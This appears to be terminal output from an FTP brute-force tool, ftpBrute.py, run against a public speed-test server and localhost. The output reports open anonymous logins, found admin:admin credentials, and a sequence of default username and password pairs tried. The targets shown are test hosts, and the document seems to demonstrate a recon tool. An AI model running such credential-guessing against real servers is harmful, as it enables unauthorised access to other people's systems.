 ubuntu@b0x:~/recon/try$ cat host
speedtest.tele2.net
localhost
ubuntu@b0x:~/recon/try$ python3 ftpBrute.py -w ~/dirsearch/db/ftppass -tfile host
Attempting to connect to speedtest.tele2.net on port 21
Testing Anonymous login for: speedtest.tele2.net
[+] Anonymous login is open on speedtest.tele2.net
[+] Username : anonymous
[+] Password : anonymous
Attempting to connect to localhost on port 21
Testing Anonymous login for: localhost
Tryin to Brute localhost -> admin:admin

[!] Credentials found for localhost
[!] Username : admin
[!] Password : admin
Tryin to Brute localhost -> root:admin
Tryin to Brute localhost -> root:root
Tryin to Brute localhost -> root:manager
Tryin to Brute localhost -> root:ftpadmin
Tryin to Brute localhost -> root:ftp@123

[-] Brute force finished.
ubuntu@b0x:~/recon/try$